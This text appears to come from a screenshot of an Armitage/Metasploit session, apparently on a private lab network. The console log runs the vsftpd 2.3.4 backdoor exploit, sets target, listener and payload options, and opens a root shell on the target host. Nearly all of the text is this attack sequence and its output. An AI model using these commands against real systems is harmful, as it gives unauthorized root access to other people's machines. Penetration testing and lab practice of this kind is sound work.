 Armitage View Hosts Attacks Workspaces Help
openbsd
osx
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
ssh
webapp
x11
172.217.166.238
192.168.29.89
Console X nmap X exploit X exploit X
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.29.89
RHOSTS => 192.168.29.89
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.29.59
LHOST => 192.168.29.59
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 14222
LPORT => 14222
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] 192.168.29.89:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.89:21 - USER: 331 Please specify the password.
[+] 192.168.29.89:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.89:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.29.89:6200) at 2021-10-14 23:25:56 -0400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >